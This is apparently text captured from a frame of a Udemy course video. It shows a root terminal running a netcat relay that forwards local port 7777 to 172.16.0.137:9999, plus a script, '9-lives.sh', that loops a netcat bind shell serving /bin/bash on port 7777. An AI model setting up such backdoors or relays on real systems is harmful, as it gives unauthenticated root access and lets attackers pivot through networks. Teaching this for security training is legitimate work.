 10:01 AM
root@ubuntu: ~
root@ubuntu:~# nc -l -p 7777 0<backpipe | nc 172.16.0.137 9999 1>backpipe
^C
root@ubuntu:~# cat 9-lives.sh
#!/bin/bash
while [ 1 ]; do echo "Netcat has 9 lives. Port is 7777"; nc -l -p 7777 -e /bin/b
ash; done
root@ubuntu:~# ./9-lives.sh
Netcat has 9 lives. Port is 7777
Netcat has 9 lives. Port is 7777
Udemy